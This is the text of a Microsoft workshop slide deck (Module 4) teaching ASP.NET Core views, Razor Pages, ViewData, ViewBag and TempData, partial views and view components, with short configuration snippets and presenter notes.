Slide 1

.NET Core: Developing Cross-Platform Web Apps with ASP.NET Core – WorkshopPLUS
< Engineer Name >
Premier Field Engineer
v3.1

Slide 2
Active Directory, Azure, IntelliSense, Internet Explorer, Microsoft, Microsoft Corporate Logo, Silverlight, SharePoint, SQL Server, Visual Basic, Visual Studio, Windows, Windows Server, and Windows Vista are either registered trademarks or trademarks of Microsoft Corporation in the United States and/or other countries. Other Microsoft products mentioned herein may be either registered trademarks or trademarks of Microsoft Corporation in the United States and/or other countries. All other trademarks are property of their respective owners.

Slide 3
How to View This Presentation
To switch to Notes Page view:
On the ribbon, click the View tab, and then click Notes Page
To navigate through notes, use the Page Up and Page Down keys
Zoom in or zoom out, if required
In the Notes Page view, you can:
Read any supporting text—now or after the delivery
Add notes to your copy of the presentation, if required
Take the presentation files home with you
Notes:
Abbreviation list:

Slide 4
Module 4: Views & Razor Pages
Module Overview
Notes:
After completing this module, you will be able to:
Understand the View Fundamentals.
MVC vs Razor Pages
Develop new Views.
Understand Razor syntax and the Razor View Engine.

Slide 5
Module 4: Razor Pages & MVC Views
Section 1: View Fundamentals
Lesson: Role of Views
Notes:
Section Overview:
This section discusses the following topics:
Role of views
View Engines
Passing data to views
Partial Views

Slide 6

View
Components that display the application's user interface
Responsible for transforming a model into a format presentable to user
For web pages, View transforms the model contents to HTML
Controller
(Input)
View
(Presentation)

Slide 7
Role of a View
View takes model data as input, and outputs it in user presentable form (for example, HTML)
Example:
User sends a URL request with query string values
Controller is triggered against the request
Controller handles query-string values
Controller passes the values to the model
Model uses the value to query the database and returns the results
Controller selects a View to render the UI
Controller returns the View to requesting browser

Slide 8

View Creation
Views are named according to view engine
Razor: *.cshtml or *.vbhtml (for classic asp.net)
View can be created through:
Solution Explorer
Action Method
Notes:
Views can be created through right-clicking in Solution Explorer and then clicking Add View.
Right-click an Action Method, and select Add View from Context menu to create a view for a particular action method.
Eight alternate view engines:
Brail
NDjango
NHaml
NVelocity
SharpTiles
Spark
StringTemplate
XSLT

Slide 9



Specifying Views
Select View using default convention
Select a particular view
Select view from a different directory structure
Views > Home > About.cshtml
Views > Home > AboutCompany.cshtml
Views > Home > Company > About.cshtml

Slide 10
Module 4: Razor Pages & MVC Views
Section 1: Razor View Engine
Lesson: Razor Pages

Slide 11
Razor Pages - I
Page-focused scenarios
@page directive
makes the file into an MVC action (.cshtml)
handles requests directly, without going through a controller
PageModel class keeps code clean in different file (.cshtml.cs)
By convention, razor page file and class have the same name
Example: Create.cshtml, Create.cshtml.cs
@model represents the PageModel class implemented.
Code file helps to implement methods to handle request sync or async:
OnGet, OnPost,
OnGetAsync, OnPostAsync
OnGet…, OnPost…
Generated HTML
Notes:
https://docs.microsoft.com/en-us/aspnet/core/razor-pages/?view=aspnetcore-3.1&tabs=visual-studio

Slide 12

Razor Pages - II
Located in Pages folder
/Pages/Index.cshtml
/Pages/Index.cshtml.cs
Url determined by file path

Slide 13

Razor Pages - III
In Startup class in Startup.cs file:
public void ConfigureServices(IServiceCollection services)
{
services.AddRazorPages();
}
public void Configure(IApplicationBuilder app, IWebHostEnvironment env)
{
…
app.UseEndpoints(endpoints =>
{
endpoints.MapRazorPages();
});
}
Generated HTML
Notes:
Explain how to add razor pages to project and configure the routing.

Slide 14


Razor Pages - IV
Create.cshtml
Create.cshtml.cs
Notes:
Explain
how the razor page is implemented using @page directive, and previews concepts like tag-helpers, models, property binding, etc.
PageModel and methods like
OnGet
OnPostAsync
.net core is the same for any approach mvc and razor pages.

Slide 15
Demo: Razor Pages
Notes:
Create a Razor Pages app (in Visual Studio or cli: dotnet new razor):
Add a create page to submit data from a POST form
Explain Show the OnGet
Implement OnPostAsync to capture the submitted data

Slide 16
Module 4: Razor Pages & MVC Views
Section 1: View Fundamentals
Lesson: Passing Data to Views

Slide 17
ViewData
Represents a container to pass data from a Controller to View and vice versa
ViewData exposes an instance of ViewDataDictionary
Data passed from Controller to View using ViewData
ViewData["color"] = "Red";
Data accessed from View
@ViewData ["color"]
Notes:
ViewData works with Razor Pages views

Slide 18
ViewBag
Represents a dynamic wrapper around ViewData
ViewData["Color"] > ViewBag.Color
ViewBag only works with valid C# identifiers
ViewData["Car Color"] = "Red";
ViewBag.Car Color;
ViewBag dynamic value cannot be used in extension methods
@Html.TextBox("Name", ViewBag.Color);
@Html.TextBox("Name", ViewData["Color"]);
Notes:
ViewBag works with Razor Pages views

Slide 19
TempData
Temporary Data
Passing data between the current and next HTTP requests
Data passed from Controller to View using TempData
TempData["color"] = "Red";
Data accessed from View
@TempData["color"]
TempData object could yield results differently than expected because the next request origin cannot be guaranteed!
Notes:
TempData works with Razor Pages views
All three objects are available as properties of both the view and controller. As a rule of thumb, you will use the ViewData, ViewBag, and TempData objects for the purposes of transporting small amounts of data from and to specific locations (for example, controller to view or between views). Both the ViewData and ViewBag objects work well in the following scenarios:
Incorporating drop-down lists of lookup data into an entity
Components like a shopping cart
Widgets like a user profile widget
Small amounts of aggregate data
The TempData object works well in one basic scenario:
Passing data between the current and the next HTTP requests
TempData
TempData is meant to be a very short-lived instance, and you should only use it during the current and the subsequent requests. Since TempData works this way, you need to know for sure what the next request will be, and redirecting to another view is the only time you can guarantee this. Therefore, the only scenario where using TempData will reliably work is when you are redirecting. This is because a redirect kills the current request (and sends HTTP status code 302 Object Moved to the client), then creates a new request on the server to serve the redirected view. Looking back at the previous HomeController code sample means that the TempData object could yield results differently than expected because the next request origin cannot be guaranteed. For example, the next request can originate from a completely different machine and browser instance.
The customary Session (https://msdn.microsoft.com/en-us/library/ms972429.aspx) object is the backing store for the TempData object, and it is destroyed more quickly than a regular session, for example, immediately after the subsequent request. Because of its short lived scope, it is good for passing error messages to an error page.

Slide 20

TempData
In this example, message is stored in TempData, but it is not available for all the Action methods calls.
Privacy could raise an exception.
Use method TempData.Peek or TempData.Keep to retain values for next request.
Notes:
Example: show user that you have successfully saved a page or message.
Show message from previous screen.

Slide 21
Strongly Typed Views
Strongly typed to the type TModel
Contains Model property
Enables compile time code checking
Strongly Typed View
Standard View
Controller
public ActionResult Detail() {
…
return View(person);
}
View
@model App.Models.Person
@Model.Name
@Model.Age
Controller
public ActionResult Detail() {
…
return View();
}
View
@ViewData["Name"]
@ViewData["Age"]
vs.

Slide 22
Partial View
Reusable component filled with content and code
Theoretically plays the same role as web controls in ASP.NET web pages
Useful in various scenarios:
Logon dialog box
Time widget to display time on all views of the application
Can be rendered inside layout or regular views
Uses ViewData and ViewBag to share data
Partial view render:
<div>
@Html.Partial("_FeaturedProduct")
</div>
Notes:
Partial Views
As developers become familiar with the ASP.NET MVC model, they will naturally want to create reusable components filled with content and code. In Web Forms, we could do this by creating a web user control or a web server control, but in MVC, we will use partial views. You will notice that conceptually, all of the scenarios below would work for either technology.
A stock ticker that is displayed on each page in an application.
A calendar widget that is displayed on multiple pages in an application.
A logon dialog box.
A social networking component used on multiple pages, such as a Facebook Like button.
While ASP.NET and MVC partial views may respond similarly in theory to web user controls, however, syntactically and functionally, the two respond differently. Web user controls found in web forms uses ViewState, PostBacks, and Events while MVC partial views do not use any of the preceding techniques for managing state. Just as ASP.NET web user controls do, MVC partial views can tap into the models contained in your application as well as share data between other application components.
Source: http://rachelappel.com/razor/partial-views-in-asp-net-mvc-3-w-the-razor-view-engine/

Slide 23



Partial View (continued)
Notes:
Strongly typed partial views, and then pass view model objects to be used when the partial view is rendered. By default, a strongly typed partial view will inherit the view model object from a strongly typed parent view, but you can pass a list for rendering if you want to (grid, drop-down, etc.). Rendering partial views does not invoke an action method, so the view model object for the partial view must originate in the parent view.
Partial views can be strongly typed – by default, they use the Model of their parent View.

Slide 24
Module 4: Razor Pages & MVC Views
Section 1: View Fundamentals
Lesson: View Components

Slide 25
View Component
Similar to partial views (Partial View does not have a “code-behind”)
Introduced in ASP.NET MVC Core
Responds like a mini-controller, responsible for rendering a chunk
Example scenarios for use:
Dynamic navigation menus
Tag cloud (where it queries the database)
Logon panel
Shopping cart
Sidebar content on a blog
Does not use model binding; takes input data parameter

Slide 26

View Component [Class]
Derive from ViewComponent
Decorate with [ViewComponent] attribute
Derive from a class with [ViewComponent] attribute
Class name ending with the suffix ViewComponent
Public, non-nested, and non-abstract class like Controllers
PriorityListViewComponent.cs
Notes:
A view component class can be created by any of the following:
Deriving from ViewComponent.
Decorating the class with the [ViewComponent] attribute, or deriving from a class with the [ViewComponent] attribute.
Creating a class where the name ends with the suffix ViewComponent.
Notes on the example code:
View component classes can be contained in any folder in the project.
Because the class name PriorityListViewComponent ends with the suffix ViewComponent, the runtime will use the string “PriorityList” when referencing the class component from a view. This will be discussed in more detail later.
The [ViewComponent] attribute can change the name used to reference a view component. For example, we could have named the class XYZ, and applied the ViewComponent attribute:
[ViewComponent(Name = "PriorityList")]
public class XYZ : ViewComponent
The [ViewComponent] attribute above tells the view component selector to use the name PriorityList when looking for the views associated with the component, and to use the string “PriorityList” when referencing the class component from a view. This will be discussed in more detail later.
The component uses constructor injection to make the data context available.
Invoke exposes a method which can be called from a view, and it can take an arbitrary number of arguments. An asynchronous version, InvokeAsync, is available. We will see InvokeAsync and multiple arguments later in the tutorial. In the code above, the Invoke method returns the set of ToDoItems that are not completed and have priority greater than or equal to maxPriority.

Slide 27



View Component [View]
Views\Todo\Components\PriorityList\Default.cshtml
Views\todo\index.cshtml
View using View Component
Notes:
The View Component folder must be named Components. View Component views are more typically added to the Views\Shared\Components folder, because view components are typically not controller specific.

Slide 28

Asynchronous View Component
Notes:
Note: IQueryable renders the sample synchronous, and not asynchronous. This is a simple example of how you could call asynchronous methods.

Slide 29
Demo: View Components
Notes:
Demo Script:
Create a simple view component and show how to use it in a Razor view.
https://docs.microsoft.com/en-us/aspnet/core/mvc/views/view-components?view=aspnetcore-3.1
OR
Demo script on the next slide.

Slide 30
Module 4: Razor Pages & MVC Views
Section 2: Razor View Engine
Lesson: Razor View Engine
Notes:
Section Overview:
This section discusses the following topics:
Understand Razor syntax
How to protect your website with Html Encoding
Code Blocks
Html Encoding
Html Helpers
Layout and Sections
Display and Editor Templates
Tag Helpers
View Components
Service Injection

Slide 31
View Engines
ASP.NET MVC comes with Razor view engine by default
ASPX view engine not supported by ASP.NET Core MVC
Other view engines:
Brail
NDjango
NHaml
NVelocity
SharpTiles
Spark
StringTemplate
XSLT

Slide 32
Razor View Engine
Clean, lightweight, and simple view engine for ASP.NET MVC
Default view engine for ASP.NET MVC 3.0 onwards
Minimizes the amount of syntax and extra characters
Reduces syntax between code and view markup
Full IntelliSense support in Visual Studio

Slide 33

Razor View

Slide 34

Code Expressions
‘@’ sign used for transition from markup to code and back
@@ used as an escape sequence

Slide 35

Code Blocks
Razor supports code blocks within a view
Code blocks may automatically be transformed into markup
Notes:
